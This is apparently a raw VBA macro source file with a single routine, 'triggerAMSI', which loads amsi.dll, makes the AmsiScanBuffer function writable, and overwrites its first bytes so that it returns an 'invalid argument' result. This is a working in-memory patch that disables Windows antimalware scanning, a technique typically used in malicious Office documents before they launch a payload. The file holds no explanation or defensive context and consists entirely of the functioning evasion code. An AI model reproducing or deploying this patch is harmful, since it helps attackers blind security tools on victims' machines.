 Private Declare PtrSafe Function GetProcAddress Lib "kernel32" (ByVal hModule As LongPtr, ByVal lpProcName As String) As LongPtr
Private Declare PtrSafe Function LoadLibrary Lib "kernel32" Alias "LoadLibraryA" (ByVal lpLibFileName As String) As LongPtr
Private Declare PtrSafe Function VirtualProtect Lib "kernel32" (lpAddress As Any, ByVal dwSize As LongPtr, ByVal flNewProtect As Long, lpflOldProtect As Long) As Long
Private Declare PtrSafe Sub CopyMemory Lib "kernel32" Alias "RtlMoveMemory" (Destination As Any, Source As Any, ByVal Length As LongPtr)

Private Sub triggerAMSI()
    Dim AmsiDLL As LongPtr
    Dim AmsiScanBufferAddr As LongPtr
    Dim result As Long
    Dim MyByteArray(6) As Byte
    Dim ArrayPointer As LongPtr

    MyByteArray(0) = 184 ' 0xB8
    MyByteArray(1) = 87  ' 0x57
    MyByteArray(2) = 0   ' 0x00
    MyByteArray(3) = 7   ' 0x07
    MyByteArray(4) = 128 ' 0x80
    MyByteArray(5) = 195 ' 0xC3

    AmsiDLL = LoadLibrary("amsi.dll")
    AmsiScanBufferAddr = GetProcAddress(AmsiDLL, "AmsiScanBuffer")
    result = VirtualProtect(ByVal AmsiScanBufferAddr, 5, 64, 0)
    ArrayPointer = VarPtr(MyByteArray(0))
    CopyMemory ByVal AmsiScanBufferAddr, ByVal ArrayPointer, 6

End Sub